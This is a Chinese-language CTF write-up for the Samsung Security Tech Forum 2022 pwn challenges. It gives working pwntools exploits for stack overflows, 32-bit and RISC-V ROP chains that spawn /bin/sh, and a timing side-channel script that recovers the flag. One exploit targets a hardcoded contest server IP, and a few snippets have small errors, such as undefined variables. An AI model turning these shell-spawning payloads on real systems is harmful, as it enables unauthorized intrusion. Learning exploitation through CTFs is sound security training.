Samsung Security Tech Forum 2022 Writeup
- Published on
本次比赛的题目质量非常高,但是比较遗憾的是只有一天时间而且在周中,所以在比赛中没有做出来很多题目。幸运的是,比赛结束后环境还会保存一段时间,所以我索性把所有PWN的题目都研究学习一番,希望可以查缺补漏、有所收获。
Tutorial
bof101

此题目为最基础的栈溢出题目,仅考察构造栈结构时的填充,类似于模拟Canary。因此,我们仅需要在填充栈时将ebp下方4字节填充为0xdeadbeef即可(注意是16进制的数字而不是字符)。
from pwn import *
context.arch = 'amd64'
context.endian = 'little'
sh = process('/home/kali/Desktop/HackerPlayground/bof101/bof101')
print_flag_func_address = int(sh.recv()[-37:-22].decode(), 16)
# print_flag_func_address = int(sh.recv()[-15:-1].decode(), 16)
# sh.recvuntil(b"What is your name?\n: ")
print("[*] The printflag func address is %s" % hex(print_flag_func_address))
payload = b'A'*140 + p32(0xdeadbeef) + b'A'*8 + p64(print_flag_func_address)
print("[*] Sending payload: %s" % payload)
sh.send(payload)
print(sh.recv())

bof102
此关为32位小端程序,仅开启NX段保护。

题目中存在接受用户输入的逻辑,并且用户输入会被保存至全局变量name中。
**我们知道未初始化的全局变量和局部静态变量会被保存至.bss段,而初始化的全局变量和局部静态变量会被保存至.data段中。总之,这些变量都会保存至全局可访问的其他段中,非常容易被我们利用。**而函数中的局部变量则会被保存至函数栈中,随着函数的生存周期的结束而无法再被访问到。
因此,我们只需要将/bin/sh字符串保存至变量,溢出后将该变量的地址压入栈中作为system函数的参数即可。
from pwn import *
context.arch = 'i386'
context.endian = 'little'
sh = process('/home/kali/Desktop/HackerPlayground/bof102/bof102')
sh.recvuntil(b'Name > ')
my_name = b'/bin/sh'
sh.sendline(my_name)
print("[*] Sended my name: %s" % my_name)
print("[*] Recevied %s" % sh.recv())
system_address = 0x080485cf # call system
bin_sh_string_address = 0x804a034 # varible name
payload = b'A'*20 + p32(x_address) + p32(bin_sh_string_address) # 32为程序通过栈传递参数
sh.send(payload)
print("[*] Sending payload: %s" % payload)
sh.interactive()

此外值得一提的是,bof的main函数会调用system函数,导致创建子进程从而使得我们的debug会跟丢。这时我们可以在运行程序之前传入set follow-fork-mode parent 来忽略子进程而持续跟进该进程本身。
bof103
此题目的代码如下所示。
unsigned long long key;
void useme(unsigned long long a, unsigned long long b)
{
key = a * b;
}
void bofme() {
char name[16];
puts("What's your name?");
printf("Name > ");
fflush(stdout);
scanf("%s", name);
printf("Bye, %s.\n", name);
}
int main() {
system("echo 'Welcome to BOF 103!'");
bofme();
return 0;
}
我们可以看到与bof102的逻辑非常相似,只不过此时我们的输入被存储到函数的局部变量name中。而全局变量key需要我们通过useme函数去访问。

所以题目的意图非常清晰,需要我们在溢出后访问useme函数存储/bin/sh字符串,之后再调用system函数。我们可以看到useme函数中会从RDI和RSI两个寄存器中取值,相乘后存入Key变量中。我们直接将RDI构造为b'/bin/sh\x00',RDI构造为0x1即可。
from pwn import *
context.arch = 'amd64'
context.endian = 'little'
sh = process('/home/kali/Desktop/HackerPlayground/bof103/bof103')
# babyROP
pop_rdi_addr = 0x4007b3 # pop rdi; ret
pop_rsi_addr = 0x400747 # pop rsi ; ret
use_me_func_addr = 0x4006a6 # useme
key_addr = 0x601068 # where /bin/sh be saved
system_addr = 0x40072d # call system
ret_addr = 0x400529
payload = b'A'*24
payload += p64(ret_addr)
payload += p64(pop_rdi_addr) + p64(0x1) + p64(pop_rsi_addr) + b'/bin/sh\x00' + p64(use_me_func_addr)
payload += p64(pop_rdi_addr) + p64(key_addr)
payload += p64(system_addr)
payload += b'\n'
sh.recvuntil(b'Name > ')
sh.send(payload)
print("[*] Sending payload: %s" % payload)
sh.interactive()

此外,我们还需要注意一下程序中接受字符串的函数,可以参考Clang师傅的博客非常详细。
Challenges
pppr
本题目为32位小端动态链接程序,仅开启NX保护。
程序的主要逻辑和核心函数main和r如下所示。


如果我们去看r函数的功能可以发现r函数实现了任意内存位置读写的功能,第一个参数为写入的地址,第二个参数为写入的最大长度限制,第三个参数为0代表从标准输入获取。r函数会逐字符从标准输入读取,并写入到指定内存位置直到用户输入-1或者\n或者超过最大程度限制为止。
此外,该可执行文件中还存在实际功能为system的x函数。
因此,我们的利用路径就非常清晰:利用r函数中的内存写功能完成栈溢出(main函数中调用r时直接传入栈顶指针),接着调用r函数完成bss段地址的/bin/sh字符串写入,最后执行x函数。
需要注意的是,本次我们需要在ROP中调用多个函数(r、x),而不是构造寄存器或者将参数压栈最终调用一次system即可(此情况下可以不在意ret),所以我还需要注意32位函数调用的惯例,如下所示:
在调用函数中,当执行到函数调用命令时(Jump),栈需要被构造位由高地址向低地址依次是函数参数(从右到左)、返回地址。当进入被调用函数后,会接着将EBP压栈,调整ESP到栈顶。

退出时,通常会执行leave和ret语句,也就是我们常用的return返回。函数退出时栈理应会恢复原样,但是实际情况下可能会在调用函数中来调整,使得其恢复原样(本题目就是如此)。
leave:
mov $esp, $ebp
pop $ebp
ret:
mov $eip, $esp
另一个我遇到的困惑的就是在ROP链中调用函数时,是应该填函数的地址(函数第一条指令地址)还是程序中存在的call 此函数的地址。
对于此问题,区别就在于call指令会将当前eip寄存器的地址压栈作为ret地址,然后再jump到该调用函数的第一条指令;而借助ROP链中的ret,前者直接被转跳。具体来说,如果我们在exp中填入了call r的地址(main函数中),则r函数执行结束后会继续执行main函数中call r的下一条指令,这当然不是我们希望的;而前者会将ROP链的栈中下一条指令作为ret地址,继续执行。
所以我们可以看到,我们应该在ROP链中使用函数的地址,而不是call func的指令地址,除非是ROP链中最后的system函数(此时,两者均可,因为并不需要函数返回)。
具体的EXP如下所示。
from pwn import *
context.arch = 'i386'
context.endian = 'little'
# sh = process('/home/kali/Desktop/HackerPlayground/pppr/pppr')
sh = remote("3.39.120.206",1337)
# context.terminal = ['tmux','splitw','-h']
# sh = gdb.debug('/home/kali/Desktop/HackerPlayground/pppr/pppr', gdbscript="""
# b r
# continue
# """)
# sh = process("./pppr")
# gdb.attach(sh, "break *0x8048640")
# r_addr = 0x08048633 # call r
# x_addr = 0x080485b4 # call x
r_addr = 0x08048526 # the first instruction in func r
x_addr = 0x080485b4 # the first instruction in func x
buf_in_bss_addr = 0x0804a040 # writable addr
pppr_addr= 0x080486a9 # pop esi ; pop edi ; pop ebp ; ret
### be careful with 32-bit function calling convention
### &func + ret_addr + param_1 + param_2 + ...
payload = b'A'*12 + p32(r_addr) + p32(pppr_addr) + p32(buf_in_bss_addr) + p32(0x8) + p32(0x0) + p32(x_addr) + p32(0x0) + p32(buf_in_bss_addr) + b'\n'
sh.send(payload)
print("[*] Sending payload: %s" % payload)
payload2 = b'/bin/sh\x00' + b'\n'
sh.send(payload2)
print("[*] Sending payload: %s" % payload2)
sh.interactive()

RISCY
本题目是64位RISCV指令集下程序的栈溢出题目。程序仍是仅开启了NX保护措施。

由于是RISCV指令集上编译的程序,题目中也给出了程序运行、debug以及获取汇编代码的方式:
To emulate,
$ qemu-riscv64 ./target
To debug,
$ qemu-riscv64 -g 9000 ./target
$ gdb-multiarch
(gdb) target remote localhost:9000
(gdb) c
To disassemble,
$ /usr/riscv64-linux-gnu/bin/objdump -d ./target
特殊指令集的程序与常见的32位(x86)或者64(x86_64)指令集的不同点在于在程序编译的后端,即中间表示到汇编代码的翻译阶段采用的编译器是不同的。不同的指令集有各自的特点,会存在不同的汇编指令、寄存器使用以及函数调用规范。这三点需要我们在认识一个陌生的指令集时特别注意。
RISCV寄存器使用

RISCV的一个特点就是使用足够做的寄存器来避免频繁的内存读取。其中ra寄存器为返回地址寄存器,sp为栈指针寄存器、a0-a7为调用函数参数的寄存器、s2-s11为被调用函数使用的寄存器。
RISCV汇编指令
RISCV指令集中常见的汇编指令如下所示。
ld: Load values from memory (can be indexed with an offset) to a register. Example: ld a0, 20(sp) loads 8 bytes into a0 from the address sp+20.
sd: reversed ld, Example: sd a0, 20(sp) means load the values save in a0 to the address sp+20
mv: Equivalent to mov instruction for x86_64.
ret: Return to the address stored in ra.
ecall: Equivalent to syscall.
jr: Equivalent to jmp.
jal: save and jump. Example: jar ra, <start> save the next command address into the ra and jump the <start>address.
RISCV函数调用惯例
与x86和x86-64不同的是,RISCV并不将函数的返回地址写入栈中而是保存到ra寄存器中。在执行ret指令时,程序流会跳转到ra寄存器所存的地址中。另外,RISCV中不存在栈基址寄存器的概念,返回地址和栈空间均通过sp指针操作。具体地,我们可以看一次函数调用就可以大概清楚。

接下来我们来看一下目标程序,改成的反编译代码如下所示。

可以清楚地看到start函数中存在read函数的栈溢出漏洞,因此我们的目标非常明确:首先在read时溢出,接着构造ROP链写入/bin/sh字符串,最终调用ecall函数。
如何写入/bin/sh字符串?
这可能是每一道Pwn题目都会遇到的问题,目前来看有以下几种方式:
- 可执行文件中中存在/bin/sh字符串
- 存在用户输入字符串的逻辑并会保存至内存(e.g. bof102)
- 虽然不存在将用户输入直接保存到内存的情况,但是存在可控制输入输出流的接受用户输入的函数(read函数,或者其他自定义接受用户输入的函数),此情况下可以通过控制函数参数实现内存任意位置写入(e.g. pppr)
- 通过Gadgets构造内存字符串写入的ROP链,一般需要利用类似于mov [%eax], %edx的内存写入指令
- 动态链接程序中泄漏了glibc的偏移地址,从而可以确定glibc中/bin/sh的位置
- To be continued
因此,我们需要根据题目来寻找合适的/bin/sh写入方式。
在本题中,我们仍是采取第三种方式,因为我们看到存在read函数,并且我们可以将表示标准输出流的参数更换为可写入的内存地址从而完成内存写入。
最后,我们遇到的一个问题是如何寻在可利用的Gadgets? 理想情况下, gadgets可以为寄存器赋值,尤其是传递函数参数的寄存器。
最终,由于此程序是静态编译的,我们通过网上的帖子找到RISCV的glibc中存在可利用的gadgets如下所示。
41782: 832a mv t1,a0
41784: 60a6 ld ra,72(sp)
41786: 6522 ld a0,8(sp)
41788: 65c2 ld a1,16(sp)
4178a: 6662 ld a2,24(sp)
4178c: 7682 ld a3,32(sp)
4178e: 7722 ld a4,40(sp)
41790: 77c2 ld a5,48(sp)
41792: 7862 ld a6,56(sp)
41794: 6886 ld a7,64(sp)
41796: 2546 fld fa0,80(sp)
41798: 25e6 fld fa1,88(sp)
4179a: 3606 fld fa2,96(sp)
4179c: 36a6 fld fa3,104(sp)
4179e: 3746 fld fa4,112(sp)
417a0: 37e6 fld fa5,120(sp)
417a2: 280a fld fa6,128(sp)
417a4: 28aa fld fa7,136(sp)
417a6: 6149 addi sp,sp,144
417a8: 8302 jr t1
但是虽然以上可以为函数参数寄存器a0等赋值,但是程序会跳转到当前a0寄存器存储的指令地址。所以我们还需要继续找到可以控制a0的gadgets。
4602e: 70a2 ld ra,40(sp)
46030: 6542 ld a0,16(sp)
46032: 6145 addi sp,sp,48
46034: 8082 ret
此时已万事俱备,payload如下所示:
gad_set_all = 0x41782
gad_set_a0 = 0x4602e
read = 0x00000000000260da
ecall = 0x1414a
writeable = 0x0006c000
start = 0x0000000000010434
payload = b"a"*40 # padding
payload += p64(gad_set_a0) # ra register - ret value
# gad set a0 -> read so that after excute gad_set_all, it will jump to read func
payload += p64(0x69696969)*2 + p64(read) + p64(0x69696969)*2 + p64(gad_set_all)
# gad set all
payload += p64(0x69696969) # padding
payload += p64(0) # a0
payload += p64(writeable) # a1
payload += p64(0x500) # a2
payload += p64(0)*5 # padding (a3,a4,a5,a6,a7)
payload += p64(start) # ra register - ret to start for stage 2
payload += p64(0)*8 # padding
payload2 = b"a"*40 # padding
payload2 += p64(gad_set_a0) # ra register - ret value
# gad set a0
# 16 bytes padding - a0 value - 16 bytes padding - ra value to ret
payload2 += p64(0x69696969)*2 + p64(ecall) + p64(0x69696969)*2 + p64(gad_set_all)
# gad set all
# setup for execve("/bin/sh", NULL, NULL)
payload2 += p64(0x69696969) # padding
payload2 += p64(writeable) # a0 : "/bin/sh"
payload2 += p64(0) # a1 : NULL
payload2 += p64(0) # a2 : NULL
payload2 += p64(0)*4 # padding
payload2 += p64(221) # a7 - syscall number
payload2 += p64(0) # ret, not used now
payload2 += p64(0)*8 # padding
sh.send(payload) # first read
pause()
sh.send(b'/bin/sh\x00') # second read (on ROP chain)
pause()
sh.send(payload2) # after ret to the start and send again
Secure Runner 1
Secure Runner 2
Dr.Strange
本道题目给出的服务器地址中存在init.sh以及AttackMe.py的脚本文件。
简单介绍下服务器目前的状况:以guest用户登陆;服务器根目录下存在flag文件,但仅root用户可读;关于提权,服务器上没有wget、curl、git等命令;uname -a查看Linux版本后没有可用来提权的漏洞;存在的suid的命令也无法被用来提权。因此,此题目应该需要我们通过AttackMe.py来读取flag。

可以看到服务器上开启了31337端口并在其上运行着AttackMe.py文件(我们通过ps -ef也可以确认)。接着开启了以guest用户身份开启了一个终端,也就是我们正在交互的。可想而知,init.sh是docker镜像启动时运行的脚本。
接着,我们查看AttackMe.py脚本。

可见AttackMe.py是一个加密程序。由用户输入明文,经过和Key的逐位作用生成密文,最后将密文的每一位与10003的模相加,输出其奇偶性。而其中使用的Key就是读取的Flag。此外,还给出了flag的格式:小写字母和格式,极大地暗示我们需要碰撞出该flag。
再仔细研究此过程之后,我们可以看到在加密时用到了异或。**而异或操作具有很好的性质是两个相同的数异或之后为0。**或许,我们可以通过此性质逐位碰撞出Key。因为当ord(KEY[i%len(KEY)])^p的结果为0时,加密过程中d,e均为0,最后经过指数运算的结果o为1。此加密过程的运算量是最小的,而当输入的Plaintext与对应位置的Key不同时,加密过程的运算量会非常的大。因此,我们可以根据程序运行时间上的特点获得Key。
此外,还有一个性质我们可以利用:func1中结果的奇偶性。因为当我们碰撞成功时,即Key与PlainText逐位相同时,func1的运算结果应该与当前PlainText的位数模2的结果相同。因为此时,Cipher的每一位均为1。
综上,利用以上两个性质我们即可在逐位尝试碰撞的过程中,挑选出奇偶性符合要求且程序运行时间最小的字母。
def attackYou():
# generate plain text
length = 24
all_possibile_keys = Tree(deep=length)
all_possibile_keys.create_node(tag='0-root', identifier='root', data='sctf{')
for i in range(0, length-5):
if i in [4, 10, 15]:
letters = [95]
else:
letters = range(97, 123)
for leaf in all_possibile_keys.leaves():
if all_possibile_keys.level(leaf.identifier) != i:
continue
cost_time = {}
for letter in letters:
cur_guessed_key = leaf.data + chr(letter)
start = time.time()
output = func1(do_crypt(cur_guessed_key))
end = time.time()
# Filter2
if output == len(cur_guessed_key)%2:
cost_time[cur_guessed_key] = end-start
# Filter1
cur_guessed_key = sorted(cost_time.items(), key=lambda item:item[1])[0][0]
new_node_tag = str(i+1) + '-' + cur_guessed_key
new_node = Node(tag=new_node_tag, identifier=new_node_tag, data=cur_guessed_key)
all_possibile_keys.add_node(new_node, parent=leaf.identifier)

all_possibile_keys.show()
由于现在环境已经失效,我只能在本地模拟该解出过程如下所示。